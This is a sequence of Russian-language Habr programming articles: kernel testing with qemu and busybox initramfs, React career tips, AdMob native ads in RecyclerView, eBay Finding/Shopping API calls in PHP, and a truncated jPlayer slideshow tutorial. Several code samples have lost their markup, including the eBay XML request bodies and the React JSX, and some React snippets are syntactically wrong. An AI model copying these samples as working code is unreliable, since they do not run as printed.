* Анализ второй цифры в аттестате и ее значимости влияния на на эффективность деятельности;
* Анализ домена почты кад.инженера и его влияния на эффективность деятельности;
* Анализ даты выдачи аттестата и ее влияния на эффективность деятельности;
* Анализ СРО по размеру и эффективности деятельности;
* Анализ дисциплинарных взысканий и их влияния на эффективность деятельности кад.инженера. | https://habr.com/ru/post/670760/ | null | ru | null |
# Настройка окружения для тестирования изменений в ядре Linux

Иногда (редко, но все-же) возникает потребность что-то дописать или переделать в ядре всеми нами любимого линукса. И тогда возникает вопрос: А как все эти изменения запустить и проверить быстро и без перекуров?
Одно дело, если мы можем организовать нашу новую функциональность в виде модуля, тогда нам довольно просто можно тестировать его без перезагрузки самого ядра, простым включением и выключением через insmod. Но что делать, если концепция модульности неприменима? Например, как в моем случае, когда потребовалось добавить новую подсистему контрольных групп (cgroups) для [Jet9](http://www.jet9.ru) и нужно было перезапускать ядро каждый раз, чтобы проверить внесенные изменения?
В этом нам поможет система виртуализации qemu (или qemu-kvm), т.к. она умеет принимать в качестве параметров не только раздел с системой, но и сам файл с ядром (*bzImage*) и *initramfs*. Используя данную функциональность мы можем быстро настроить и использовать тестовое окружение. Настройка состоит всего из двух шагов:
* Создание initramfs
* Запуск qemu-kvm с новым ядром и созданным initramfs
Далее я кратко опишу эти два шага, а на все доп. вопросы отвечу в комментариях.
**Создание initramfs**
Создадим структуру каталогов:
```
mkdir -p initramfs/{bin,sbin,etc,proc,sys,cgroup,usr/bin,usr/sbin}
```
Добавим все необходимые unix-утилиты. Для этого проще всего использовать busybox. Бинарник можно скачать [отсюда](http://www.busybox.net/downloads/binaries/) и положить в */bin/busybox*. Обязательно надо добавить симлинк для *sh*, чтобы запустился *init*:
```
cd initramfs
ln -s bin/busybox bin/sh
```
Добавим следующий скрипт в ./init (он должен находиться в корне нашего образа):
```
#!/bin/sh
#Create unix-utils symlinks to /bin/busybox
/bin/busybox --install -s
#Mount pseudo-fs
mount -t proc proc /proc
mount -t sysfs sysfs /sys
mount -t cgroup cgroup /cgroup
#Create null device
mknod /dev/null c 1 3
exec sh
```
Он при запуске создаст симлинки на все основные unix-утилиты, примонтирует удобные для нас pseudo-fs, создаст устройство /dev/null (чтобы его можно было потом использовать в своих скриптах и подавлять ненужный вывод) и запустит шелл.
Конечно, если вам нужно что-то сверх этого, вы можете легко изменить этот скрипт по своему усмотрению. Я, например, в него перед запуском шелла добавил запуск тестов, чтобы каждый раз вручную их не запускать. Точно так же можно поступить и с дополнительными утилитами — просто добавьте их в образ по тем путям, которые вам нужны. Аналогично с модулями — если вы их используете при тестировании, просто добавьте их в /lib/modules/
Далее, запакуем все в один файл:
```
find . | cpio -H newc -o | gzip -c > ../initramfs.gz
```
Все, initramfs готов.
**Запуск kvm**
Тут все довольно просто, все запускается командой:
```
kvm -m 128 -kernel ./arch/x86/boot/bzImage -initrd initramfs.igz -serial stdio -append "console=ttyAMA0 console=ttyS0" -display none
```
параметры:
*-m* — сколько оперативки выделяем на машину
*-kernel* — новоскомпилированное ядро
*-initrd* — созданный выше initramfs
*-append* — параметры ядру
самое интересное — это параметр *-append*, в нем мы перенаправляем ввод/вывод в serial port (помните такой? ;), а параметром *-serial* перенаправляем последовательный порт в stdin/stdout. Это позволит нам получить вывод ядра прямо в консоль, минуя черное окошко 80x25, в котором не радует решительно все. Кстати, параметр *-display none* позволяет убрать и его, чтобы не отсвечивало (нам же ядро интересно, а не gui).
Profit! Теперь ядро загружается и готово к проверке меньше чем за 3 секунды. | https://habr.com/ru/post/265263/ | null | ru | null |
# React-разработка: 6 путей к профессиональному росту
Последние полгода я наблюдал за развитием начинающих React-программистов. За это время они прошли просто невероятный путь. Скорость их обучения, их жажда знаний, их стремление к совершенству — всё это произвело на меня сильнейшее впечатление.
Как им это удалось? Как они превратились из тех, кто не может без посторонней помощи открыть PR, в тех, к кому обращаются за помощью другие? Что сделало людей, просящих советов, людьми, охотно дающих советы другим? Как ученики превратились в учителей?
[](https://habr.com/ru/company/ruvds/blog/510418/)
Я задал им эти вопросы. Вот что они на них ответили.
1. Используйте ESLint и TypeScript
----------------------------------
JavaScript — это язык программирования со слабой типизацией. Используя этот язык, мы можем решить одну и ту же задачу бесчисленным множеством способов. JavaScript не обладает встроенными механизмами, защищающими нас от написания кода, содержащего ошибки, или кода, имеющего плохую производительность. Но, к счастью для нас, можно улучшить ситуацию, прибегнув к двум инструментам для статического анализа кода. Это TypeScript и ESLint.
Используя [ESLint](https://eslint.org/) для статического анализа кода, мы можем выявлять проблемы до того, как они попали в продакшн. Мы можем проверять код на соответствие нашим стандартам. Это улучшает поддерживаемость кодовой базы.
Например, можно установить ESLint-плагин `eslint-plugin-react-hooks`. Этот плагин заметит проблему в следующем коде, с виду — совершенно нормальном, и сообщит нам о том, что мы нарушаем одно из [правил](https://reactjs.org/docs/hooks-rules.html) использования хуков.
```
// мы нарушаем первое правило, используя хук в условии
if (userName !== '') {
useEffect(function persistForm() {
localStorage.setItem('formData', userName);
});
}
```
[TypeScript](https://www.typescriptlang.org/) позволяет использовать статическую систему типов для отлавливания соответствующих ошибок. При использовании TypeScript можно применять мощную систему подсказок IntelliSense, которая ускоряет и упрощает работу с различными компонентами и библиотеками. В подсказках, появляющихся в процессе написания кода, содержатся сведения о внутренних механизмах компонентов и библиотек. Это ускоряет рефакторинг и способствует применению соглашений по написанию кода, вроде использования дженериков.
Тот, кто хорошо владеет TypeScript, не только становится более искусным JavaScript-программистом, но и, в итоге, начинает писать более качественный React-код.
2. Как следует познакомьтесь с React-хуками
-------------------------------------------
Хуки React, с момента их появления в феврале 2019 года, буквально захватили мир React-разработки. Хотя команда React говорит о том, что не стоит рефакторить старый код, переводя его на хуки, хуки в наше время встречаются буквально повсюду.
Если вы хотите продвинуться в сфере React-разработки, то лучшее, на что вы можете выделить время, это глубокое изучение хуков с целью их полного понимания.
Вам нужен какой-то побочный эффект? Если так — тогда хук `useEffect` — это ваш лучший друг. Нужно организовать наблюдение за состоянием компонента и выполнять его повторный рендеринг при изменении состояния? Взгляните на `useState`. Нужно хранить и обновлять некие значения между рендерингами, но, при изменении этих значений, рендеринг не выполнять? А может, вам нужно знать о высоте или ширине DOM-элементов? Тогда ваш друг — это `useRef`.
Например, давайте рассмотрим простейший пример использования `useEffect`. Предположим, мы хотим организовать обновление заголовка страницы (в форме побочного эффекта) при щелчке по кнопке. Можно попытаться решить эту задачу так:
```
useEffect(() => {
document.title = `You clicked ${count} times`;
}); // запускается при каждом рендеринге
```
Это хук легко оптимизировать, сделав так, чтобы он запускался бы не при каждом рендеринге, а только при изменении переменной `count`. Делается это путём включения `count` в массив зависимостей:
```
useEffect(() => {
document.title = `You clicked ${count} times`;
}, [count]); // Эффект запускается только при изменении count
```
Вам должно быть удобно использовать самые распространённые хуки и создавать собственные хуки. Вы, кроме того, должны хорошо ориентироваться в вопросах рационального использования хуков. Например, знать о том, когда использование хуков вроде `useEffect` приводит к повторному рендерингу, а когда — нет.
3. Не оптимизируйте код слишком рано
------------------------------------
Разговор о хуках ведёт нас к теме преждевременной оптимизации. Я слишком часто видел, как начинающие React-разработчики готовы лечь костьми ради того, чтобы сделать свой код как можно более быстрым. React-код чаще всего оптимизируют с использованием хуков `useMemo` и `useCallback`. Но их применение оправдано не всегда.
Взглянем на простой компонент, который принимает массив со сведениями о кондитерских изделиях в виде `props`. Компонент фильтрует массив и выводит список названий шоколадных конфет (их свойство `type` равно строковому значению `chocolate`).
У некоторых разработчиков может появиться непреодолимое желание написать код, напоминающий тот, который показан ниже. Они могут подумать так: «Буду обновлять список шоколадных конфет только при изменении общего списка кондитерских изделий». Реализация этой идеи приведёт к появлению кода, перегруженного вспомогательными конструкциями, который сложно читать.
```
const Chocolate = (props) => {
const chocolates = useMemo(
() => props.candies.filter((candy) => candy.type === "chocolate"),
[props.candies]
);
return (
<>
{chocolates.map((item) => (
{item.name}
))}
);
};
```
Вместо того, чтобы создавать подобный компонент, я посоветовал бы написать простой и чистый код. В случаях, подобных этому, нет причины использовать `useMemo`. Хуки `useMemo` или `useCallback` стоит использовать только для мемоизации результатов выполнения сложных операций, создающих большую нагрузку на систему.
Я рекомендую отложить начало работ по оптимизации до того момента, когда вы получите результаты измерения производительности приложения, явно указывающие на проблему.
Не стоит повсюду использовать `useCallback` и `useMemo` только из-за того, что вы недавно где-то про них прочли. Не стоит оптимизировать всё подряд. Лучше подождать появления проблемы, а потом уже её решать. Не стоит решать несуществующих проблем.
4. Знайте о том, когда нужно создавать новые компоненты
-------------------------------------------------------
Я видел множество начинающих React-программистов, которые реализуют бизнес-логику проекта в компонентах, которые должны играть исключительно презентационную роль. Для того чтобы сделать ваш код как можно более пригодным к многократному использованию, важно создавать компоненты, которые как можно легче и удобнее будет использовать многократно.
Для того чтобы этого добиться, нужно стремиться к поддержанию разделения между презентационными компонентами и компонентами, реализующими какую-то логику. Раньше распространённым был приём разделения компонентов на «контейнеры» и, собственно, «компоненты». Но такой подход постепенно потерял актуальность.
Взглянем на компонент, который загружает откуда-то список элементов и выводит их на страницу. Обратите внимание на то, что обе эти задачи реализованы в одном компоненте.
```
const ListItems = () => {
const items = React.useState([]);
React.useEffect(() => {
async function fetchItems() {
await fetched = fetchItems();
setItems(fetched);
}
});
return (
<>
{items.map((item) => (

{item.name}
{item.author}
))}
);
};
```
Тут может возникнуть соблазн пойти по пути использования «контейнера». Следуя этому стремлению, мы придём к созданию двух компонентов:
```
const ListContainer = () => {
const items = React.useState([]);
React.useEffect(() => {
async function fetchItems() {
await fetched = fetchItems();
setItems(fetched);
}
});
return
;
};
const List = (props) => {
return (
<>
{props.items.map((item) => (

{item.name}
{item.author}
))}
);
};
```
Но в подобной ситуации следует поступить иначе. А именно, нужно абстрагировать те части компонента, которые играют исключительно презентационную роль. В результате получатся два компонента — компонент `List` (список) и компонент `Item` (элемент):
```
const List = () => {
const items = React.useState([]);
React.useEffect(() => {
async function fetchItems() {
await fetched = fetchItems();
setItems(fetched);
}
});
return (
<>
{items.map((item) => (
))}
);
};
const Item = ({ item }) => {
return (

{item.name}
{item.author}
);
};
```
5. Уделите особое внимание тестированию
---------------------------------------
Уровень владения технологиями тестирования — это то, что отделяет джуниоров от сеньоров. Если вы не знакомы с методиками тестирования React-приложений, вы можете найти и изучить массу материалов об этом.
Возможно, вы когда-то написали несколько модульных тестов, но вашего опыта не хватает на то, чтобы создавать интеграционные тесты, охватывающие всё приложение? Это не должно вас беспокоить, так как, опять же, есть бесчисленное множество ресурсов, которые помогут вам восполнить пробелы в знаниях и наработать нужный опыт.
[Вот](https://medium.com/frontend-digest/testing-a-full-stack-react-application-ead73747fbb0), например, мой материал, посвящённый полному циклу тестирования фуллстек-приложения, основанного на React.
6. Различайте ситуации, в которых следует использовать локальное и глобальное состояние
---------------------------------------------------------------------------------------
Тут мы затронем тему управления состоянием приложения в React. Существует масса технологий для решения этой задачи. Например, это redux, mobx, recoil, API `context` и много чего ещё. Их непросто даже перечислить.
Но, вне зависимости от выбранной технологии для управления состоянием, я часто вижу, как React-джуниоры путаются при принятии решений об использовании глобального или локального состояния. К сожалению, нет чётких правил, позволяющих однозначно принимать подобные решения. Но некоторые правила, касающиеся этого вопроса, сформулировать, всё же, можно. А именно, для того чтобы принять решение о том, глобальное или локальное состояние использовать для хранения неких данных, ответьте на следующие вопросы:
* Нужно ли, чтобы какой-то компонент, не связанный напрямую с нашим компонентом, мог бы работать с его данными? Например, имя пользователя может выводиться в навигационной панели и на экране приветствия.
* Должны ли данные сохраняться при перемещении между страницами приложения?
* Используются ли одни и те же данные во множестве компонентов?
Если на эти вопросы можно дать положительные ответы, то, возможно, стоит воспользоваться глобальным состоянием. Но, сразу скажу, не стоит хранить сведения о том, что происходит с меню, в глобальном состоянии. Принимая решения о том, где именно хранить некие данные, постарайтесь порассуждать о том, какие данные используются в разных местах приложения, и о том, какие данные вполне могут храниться лишь внутри компонентов.
Итоги
-----
Теперь вы знаете о том, какими путями стоит идти для того, чтобы профессионально вырасти в сфере React-разработки.
Когда я вспоминаю о коде, который я писал, когда был React-джуниором, на ум мне приходит одна вещь. Я писал переусложнённый код, который тяжело было понять. По мере того, как я набирался опыта, я стал замечать, как мой код становится проще. Чем проще код — тем лучше. В моём коде теперь легко разобраться, а понять его можно даже через полгода после его написания, когда оказывается, что в него вкралась ошибка, с которой нужно разобраться.
**А какие пути к профессиональному росту React-программистов известны вам?**
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=perevod&utm_campaign=reactrost) | https://habr.com/ru/post/510418/ | null | ru | null |
# Нативная реклама возвращается: Native Admob, RecyclerView и вкратце о правилах
С 2015 года ситуация с [Admob Native ads](https://support.google.com/admob/answer/6239795) практически не изменилась, нативная реклама по прежнему находится в бета-релизе, с лимитированным доступом для издателей. В официальных доках появились новая редакция и некоторые разъяснения по поводу того, каким образом планируется эти самые Native ads внедрять. Мы, в свою очередь, также не сидели сложа руки, копили материал для очередной статьи, и, как только появилось свободное время, слегка расширили функционал библиотеки [admobadapter](https://github.com/clockbyte/admobadapter) . А именно, реализовали в ней поддержку прокручиваемой нативной рекламы для **RecyclerView**, так же как мы делали это [в прошлой статье](https://habrahabr.ru/post/269517/) для **ListView**.
### Подружим RecyclerView с Native Ads
Так как предыдущий опыт показал себя неплохо, то и в случае **RecyclerView** решили реализовать *wrapper (далее обертка)* для адаптера. Это позволяет разработчику создавать свой особый и неповторимый адаптер для данных, а мы ему стараемся не мешать в этом начинании. Затем разработчик связывает обертку с адаптером, используя *dependency injection*, а в **RecyclerView** передает ссылку на обертку. Таким образом, мы не вмешиваемся в логику адаптера. Обертка при отображении коллекции вычисляет где показывать рекламный блок, а где — исходные данные. Поскольку рассматриваемая часть библиотеки никаких изящных решений и новаторских конструкций не несет, то хотелось бы подробнее остановиться на особенностях и отличиях в реализации прокручиваемой нативной рекламы для **RecyclerView** от **ListView** . Базовый класс адаптера для **RecyclerView** — это **RecyclerView.Adapter<~>**, а для **ListView** — **BaseAdapter**. Если применение *ViewHolder*-паттерна для **ListView** — это действо из разряда *best-practices*, то в декларации *RecyclerView.Adapter* параметр-тип **ViewHolder** является обязательным. Базовый класс требует переопределение методов
```
abstract int getItemCount()
```
возвращает общее количество элементов, хранимых адаптером. По сути аналогичен методу int getCount();
```
abstract void onBindViewHolder(VH holder, int position)
```
выполняет биндинг вьюшки, хранимой в *holder* к элементу коллекции данных, взятому с индексом *position*. Этот и следующий методы пришли на «замену» методу *View getView(int position, View convertView, ViewGroup parent)* из **BaseAdapter** — ранее, в зависимости от результатов проверки *convertView* на *null*, либо создавали новый *convertView*, либо биндили текущий к соответствующим данным;
```
abstract VH onCreateViewHolder(ViewGroup parent, int viewType)
```
создает и возвращает *viewholder* нужного типа *viewType*. Тип контейнера *viewType* нужно использовать в случае, если элементы вашей коллекции требуется отображать разными способами согласно определенному признаку. В этом случае также следует определить метод
```
int getItemViewType(int position)
```
возвращает тип контейнера для элемента коллекции данных по индексу *position*. Для **BaseAdapter** также требовалось определить общее число типов контейнеров в методе *getViewTypeCount*, в **RecyclerView.Adapter<~>** это делать уже не надо. На нашем примере *getViewTypeCount* во *wrapper* вернет 3: один тип для элементов из исходной коллекции данных (для адаптера), а еще два — для рекламы с контентом и рекламы установки приложений (см. в предыдущей статье). При этом, в адаптере может быть определена своя логика отображения типов контейнеров и обертке об этом ничего знать не нужно. Итак, исходный код лучше тысячи слов :)
**Развернуть**
```
public class AdmobRecyclerAdapterWrapper
extends RecyclerView.Adapter>
implements AdmobFetcher.AdmobListener {
//...
@Override
public void onBindViewHolder(ViewWrapper viewHolder, int position) {
if (viewHolder==null)
return;
switch (viewHolder.getItemViewType()) {
//тип контейнера - реклама установки приложения
case VIEW\_TYPE\_AD\_INSTALL:
//берем из viewHolder.getView() и используем ее повторно (recycling)
NativeAppInstallAdView lvi1 = (NativeAppInstallAdView) viewHolder.getView();
//берем рекламу по индексу. getItem в свою очередь возьмет из AdmobFetcher закешированную рекламу, либо даст команду на загрузку новой.
NativeAppInstallAd ad1 = (NativeAppInstallAd) getItem(position);
//биндим рекламу во вьюшку
AdViewHelper.bindInstallAdView(lvi1, ad1);
break;
//тип контейнера - реклама с контентом
case VIEW\_TYPE\_AD\_CONTENT:
NativeContentAdView lvi2 = (NativeContentAdView) viewHolder.getView();
NativeContentAd ad2 = (NativeContentAd) getItem(position);
AdViewHelper.bindContentAdView(lvi2, ad2);
break;
default:
//трансформируем индекс из системы индексации обертки(с учетом рекламных блоков), в индекс адаптера (исходной коллекции данных)
int origPos = getOriginalContentPosition(position);
//делегируем биндинг адаптеру данных
mAdapter.onBindViewHolder(viewHolder, origPos);
}
}
@Override
public final ViewWrapper onCreateViewHolder(ViewGroup parent, int viewType) {
switch (viewType) {
case VIEW\_TYPE\_AD\_INSTALL:
case VIEW\_TYPE\_AD\_CONTENT:
//создаем новый viewholder в случае если viewType - это любой рекламный блок
return new ViewWrapper(onCreateItemView(parent, viewType));
default:
//иначе делегируем операцию адаптеру данных
return mAdapter.onCreateViewHolder(parent, viewType);
}
}
//просто утилитарный метод для создания вьюшки рекламных контейнеров (см. подробнее в предыдущей статье)
private V onCreateItemView(ViewGroup parent, int viewType) {
switch (viewType) {
case VIEW\_TYPE\_AD\_INSTALL:
NativeAppInstallAdView lvi1 = getInstallAdView(parent);
return (V)lvi1;
case VIEW\_TYPE\_AD\_CONTENT:
NativeContentAdView lvi2 = getContentAdView(parent);
return (V)lvi2;
default:
return null;
}
}
//прочие методы были приведены в предыдущей статье, изменились не существенно
//...
}
```
### Немного бюрократии
В начале статьи мы упоминали про уточнения в официальных доках по нативной рекламе от Admob и одно из основных изменений — это [правила публикации](https://support.google.com/admob/answer/6240618). В общих чертах процесс интеграции нативной рекламы должен выглядеть следующим образом (прошу меня поправить, если где ошибся):
1. Разработка и получение одобрения у Вашего аккаунт-менеджера на mockup вашей будущей рекламы, и ее представления в вашем UI, еще до имплементации тестовой версии приложения (Добровольно)
2. Тестирование шаблонов рекламы в закрытом режиме и с тестовым *admob publish id*
3. Получение официального одобрения, что у вас с шаблоном и с правилами размещения все в порядке. Наше предположение, что эта процедура будет доступна непосредственно из вашей консоли разработчика в режиме альфа/бета тестирования, либо из admob-дэшборда
4. Публикация одобренного приложения
Формальная проверка на внешний вид рекламы в Вашем UI будет выполняться согласно уже опубликованному [чек-листу](https://support.google.com/admob/answer/6240814).
Также в [developer-guide](https://developers.google.com/admob/android/native#nativeadoptions) был добавлен комментарий, суть которого в том, чтобы предостеречь разработчиков от многопоточной загрузки блоков рекламы вызовом метода **loadAd** в контексте единственного объекта **AdLoader**. То есть, в основном, остается немногим более двух вариантов :)
* Создавать для каждого вызова **loadAd** отдельную сущность AdLoader.
* Перед каждым вызовом **loadAd** в контексте единственного объекта AdLoader, проверять, что загрузка предыдущего блока была завершена.
Пример реализации второго варианта можно посмотреть, опять же, в нашей библиотеке [admobadapter](https://github.com/clockbyte/admobadapter/blob/master/admobadapter/src/main/java/com/clockbyte/admobadapter/AdmobFetcher.java) (без претензий на каноничность). Так как более подробно эти методы уже были описаны в предыдущей [статье](https://habrahabr.ru/post/269517/), рассмотрим фрагменты кода **AdmobFetcher**, отвечающие за синхронизацию **loadAd**. С этой целью используется флаг
```
AtomicBoolean lockFetch = new AtomicBoolean();
```
Перед вызовом **loadAd** проверяем значение этого флага и если он выставлен в true — в данный момент загружается другой блок,- выходим. Иначе — выставляем его в true и пытаемся загрузить блок рекламы
**Развернуть**
```
private synchronized void fetchAd() {
Context context = mContext.get();
if (context != null) {
if(lockFetch.getAndSet(true))
return;
adLoader.loadAd(getAdRequest());
} else {
mFetchFailCount++;
}
}
```
Чтобы позволить загружать блоки рекламы, нам следует выставить флаг в false, это можно сделать подписавшись на завершение **loadAd** при создании сущности **AdLoader**, как показано далее
**Развернуть**
```
adLoader = new AdLoader.Builder(mContext.get(), admobUnitId)
.forAppInstallAd(new NativeAppInstallAd.OnAppInstallAdLoadedListener() {
@Override
public void onAppInstallAdLoaded(NativeAppInstallAd appInstallAd) {
lockFetch.set(false);
//...
}
})
.forContentAd(new NativeContentAd.OnContentAdLoadedListener() {
@Override
public void onContentAdLoaded(NativeContentAd contentAd) {
lockFetch.set(false);
//...
}
})
.withAdListener(new AdListener() {
@Override
public void onAdFailedToLoad(int errorCode) {
lockFetch.set(false);
mFetchFailCount++;
//...
}
}).build();
```
### Вместо выводов
Итак, в новой обертке для **RecyclerView** претерпели изменения:
1. Создание *views* для отображения данных/рекламы
2. Биндинг *views* к данным/рекламе
3. Переопределение прочих абстрактных методов базового класса.
Остались в прежнем виде:
1. Механизм загрузки рекламы с сервера AdMob (класс **AdmobFetcher**)
2. Структура рекламных *views* (xml) и ее заполнение при биндинге
3. Калькуляция индексов и количества рекламных блоков / блоков с данными
4. Суть методов *getItemCount()*, *getItemId(int position)* и *getItemViewType(int position)* осталась прежней, но изменились их названия.
Сухой остаток из второй части статьи — официальная документация по Admob native ads продолжает развиваться, как бы намекая нам, что процедура интеграции нативной рекламы в приложение может оказаться нетривиальной и количество затраченного времени будет зависеть не только от нашей скорости разработки, но и от скорости модерации / адекватности персонала Admob/Google.
Будем признательны за статистику, если проголосуете в прикрепленных опросах! По доброй традиции, желаем Вам красивой рекламы в Ваших приложениях!
P.S.: Оказывается некоторая информация из данной статьи «слегка» устарела, даю ссылку на новую гугл-доку [support.google.com/admob/answer/6270315?hl=ru](https://support.google.com/admob/answer/6270315?hl=ru). Как появится время — опишу процесс подключения на Хабре. | https://habr.com/ru/post/282427/ | null | ru | null |
# eBay API: Первые шаги
Как известно начать изучать что либо труднее всего, eBay API даже при том что у него нормальная документация не исключение. Я сам только недавно начал его изучать и пришлось плотно полазить по доке и сторонним ресурсам прежде чем в голове начала складываться нужная картина.
Этот пост предназначен для тех, кому нужно быстро начать работать с eBay API ну и для меня самого, что бы в будущем ничего не забыть.
#### Quick Start Guide
В принципе у eBay есть так называемый "[Quick Start Guide](http://developer.ebay.com/quickstartguide/)", так что пройдемся сперва по нему:
1. [Регистрация](https://developer.ebay.com/join/default.aspx) нового девелопера — все запросы к API сопровождаются передачей некоторых уникальных параметров девелопера. Как их получить читайте во втором пункте;
2. После успешной регистрации и авторизации на developer.ebay.com можно приступить к генерации «Application Keys», которые понадобятся для выполнения запросов к API. Для этого переходим в раздел "[My Account](https://developer.ebay.com/DevZone/account/default.aspx)" и в блоке «Application Keys» генерируем 2-а набора ключей:
2.1 Sandbox Keys — ключи для запросов к тестовой API;
2.2 Production Keys — ключи для запросов к рабочей API.
3. В этом пункте дается ссылка на "[Sample Application](http://developer.ebay.com/quickstartguide/sample/js/default.aspx)", с помощью которого можно потестировать запросы к одному из видов API (да как оказалось их много :)) под названием «Finding API» (подробнее об основных видах API я напишу ниже). На странице этого «Sample Application» расположены 3-и блока:
3.1 Sample Application Source Code — содержит HTML/JS код, в самом низу которого подключается JS либа, урлом на которую и служит URL «Finding API» с уже подставленными необходимыми параметрами;
3.2 Parsed Sample Result — содержит результат выполнения запроса в виде HTML страницы;
3.3 Call Response — содержит результат выполнения запроса в виде XML.
4. Ссылки на разделы девелоперов сгруппированных по языкам программирования.
#### API для работы с товарами
1. [Finding API](http://developer.ebay.com/products/finding/default.aspx) — предназначено для получения списка товаров eBay. Это API предоставляет возможность поиска товаров по следующим критериям:
1.1 findItemsByCategory — поиск товаров по категориям;
1.2 findItemsByKeywords — поиск товаров по ключевым словам;
1.3 findItemsAdvanced — позволяет создавать смешанный поиск по категориям и ключевым словам;
1.4 findItemsByProduct — поиск товаров по идентификаторам продуктов. Продуктами могут быть например: телефоны, видео игры, книги и т.д.
2. [Shopping API](http://developer.ebay.com/products/shopping/) — в основном предназначено для получения детальной информации о товаре. Для получения любой информации о товаре нужно знать его ID, который можно получить из списка найденных товаров в ответе на запрос к Finding API. Это API позволяет выполнить следующие запросы:
2.1 GetSingleItem — возвращает всю публичную информацию об одном товаре по его ID;
2.2 GetItemStatus — возвращает информацию о текущих ставках товара, одновременно можно запрашивать информацию о 10 товарах;
2.3 GetShippingCosts — позволяет рассчитать стоимость доставки товара покупателю. Для расчета нужно передать ID товара, код страны, в которую будет произведена доставка, почтовый индекс покупателя и количество единиц товара, которые будут/были куплены. Перед выполнением этого запроса сперва нужно убедится что у товара проставлена цена доставки;
2.4 GetMultipleItems — то же самое что и GetSingleItem но можно запрашивать информацию о нескольких товарах сразу (максимум 20 товаров).
#### Finding API
Рассмотрим работу с этой api на основе простейшего примера. Я выбрал для себя формат общения с api посредством XML, запросы к api я отправляю методом POST. Но для начала приведу список обязательных параметров:
1. X-EBAY-SOA-OPERATION-NAME — значением этого параметра должно быть название действия, которое Вы собираетесь совершить. Например: findItemsByKeywords, findItemsByCategory;
2. X-EBAY-SOA-SECURITY-APPNAME — в этот параметр нужно подставить Ваш AppID, который можно найти/сгенерировать в разделе "[My Account](https://developer.ebay.com/DevZone/account/default.aspx)".
Оба эти параметра, при использовании метода POST, нужно передавать в заголовке запроса. Более подробно о общих параметрах для Finding API можно почитать на странице [Making an API Call](http://developer.ebay.com/DevZone/finding/Concepts/MakingACall.html).
Теперь рассмотрим пример поиска товаров при помощи действия «findItemsByKeywords».
`// Get entity of http client
$httpClient = new Http_Client('http://svcs.sandbox.ebay.com/services/search/FindingService/' . FINDING_API_VERSION);
// Prepare headers
$httpClient->setHeaders(
array(
'X-EBAY-SOA-OPERATION-NAME: findItemsByKeywords',
'X-EBAY-SOA-SECURITY-APPNAME: ' . APP_ID
)
);
// Prepare body
$httpClient->setBody(
'xml version="1.0" encoding="utf-8"?
' . htmlspecialchars($keywords) . '
10
'
);
// Send request
$result = $httpClient->send();`
Где:
1. Http\_Client — мой небольшой класс для отправки запросов к api при помощи cURL. Он есть в архиве кода;
2. URL запроса полностью будет выглядеть так: [svcs.sandbox.ebay.com/services/search/FindingService/v1](http://svcs.sandbox.ebay.com/services/search/FindingService/v1), но так как в доке пишут что «v1» (версия api) может меняться, то я вынес его в константу;
3. Метод setHeaders() устанавливает заголовки запроса. В константе APP\_ID хранится мой AppID;
4. Метод setBody() устанавливает тело запроса. Как не сложно догадаться в теге keywords передаем ключевые слова. Параметр entriesPerPage говорит api, что нам нужно вернуть 10 товаров (подробнее о параметрах действия findItemsByKeywords можно прочесть [тут](http://developer.ebay.com/DevZone/finding/CallRef/findItemsByKeywords.html));
5. Ну и метод send() отправляет запрос к api и возвращает ее ответ, который в виде XML будет помещен в переменную $result.
#### Shopping API
Дополню свое небольшое приложение возможностью просмотра расширенной информации о товаре с помощью запросов к действию GetSingleItem Shopping API. Сперва перечислю необходимые параметры:
1. X-EBAY-API-CALL-NAME — параметр задает имя действия в пределах Shopping API. Например: GetSingleItem, GetItemStatus;
2. X-EBAY-API-APP-ID — параметр передает Ваш AppID;
3. X-EBAY-API-REQUEST-ENCODING — формат запроса к api. Для метода POST нужно указать «XML»;
4. X-EBAY-API-VERSION — версия api, которую поддерживает ваше приложение. Для тестов я указывал 699.
Все параметры, при использовании метода POST, нужно передавать в заголовке запроса. Более подробно о общих параметрах для Shopping API можно почитать на странице [Making an API Call](http://developer.ebay.com/DevZone/shopping/docs/Concepts/ShoppingAPI_FormatOverview.html).
Вот мой небольшой код, который запрашивает развернутую информацию по товару:
`// Get entity of http client
$httpClient = new Http_Client('http://open.api.sandbox.ebay.com/shopping');
// Prepare headers
$httpClient->setHeaders(
array(
'X-EBAY-API-CALL-NAME: GetSingleItem',
'X-EBAY-API-APP-ID: ' . APP_ID,
'X-EBAY-API-REQUEST-ENCODING: ' . SHOPPING_API_DATA_FORMAT,
'X-EBAY-API-VERSION: ' . SHOPPING_API_VERSION
)
);
// Prepare body
$httpClient->setBody(
'xml version="1.0" encoding="utf-8"?
' . $id . '
TextDescription
'
);
// Send request
$result = $httpClient->send();`
Здесь как и в предыдущем примере я задаю URL, для тестовой области Shopping API он будет «[open.api.sandbox.ebay.com/shopping](http://open.api.sandbox.ebay.com/shopping)». Затем формирую массив заголовков и тело запроса. В теле запроса я указал идентификатор товара в теге ItemID (кстати не советую приводить его к типу int, т.к. размер ID товаров на eBay давно перевалил за его размер) и в качестве дополнительных данных я запросил TextDescription (текстовое описание товара, подробнее об всех параметрах действия GetSingleItem можно прочесть [тут](http://developer.ebay.com/DevZone/shopping/docs/CallRef/GetSingleItem.html)).
#### Итого
Надеюсь что этот пост позволит кому-нибудь сократить время на ознакомление с API eBay.
[Архив моего тестового приложения](http://www.uafile.com/file/18463/test-ebay-api-app-zip.html)
[Страница со списком URL для всех API](https://ebay.custhelp.com/cgi-bin/ebay.cfg/php/enduser/std_adp.php?&p_cluster=0000|104&p_faqid=429&p_created=1141863317&p_topview=1) | https://habr.com/ru/post/112770/ | null | ru | null |
# Создаем аудио слайдшоу с помощью jPlayer
[](http://shimansky.ru/audioplayer/)
Здравствуй, дорогой хабрадруг!
Сегодня мы поделимся с вами аудио слайдшоу. Используя фреймворк [jPlayer](http://jplayer.org/), слайдшоу будет показывать изображения и играть музыку, меняя картинки в определенном моменте песни. Ограничений в количестве изображений нет. Кроме того можно использовать тег div или любой другой макет.
[Посмотреть демо](http://tympanus.net/Development/AudioSlideshow) | [Скачать исходные файлы](http://tympanus.net/Development/AudioSlideshow/AudioSlideshow.zip)
Изображения взяты с [Flickr](http://www.flickr.com/photos/library_of_congress/sets/72157612249760312/). Музыка: [J-Ralph](http://www.jralph.com/).
Давай-те же приступим!
---
### HTML
```


[Play](javascript:;)
[Pause](javascript:;)
/
```
Внутри контейнера *.audio-slideshow* располагается div с классом *.audio-slides*. Дочерние теги могут быть любыми, какими пожелаете. В нашем случае это будут изображения. Однаком, они также могут быть и дивами с текстом. Наш тег div содержит два атрибута HTML5:
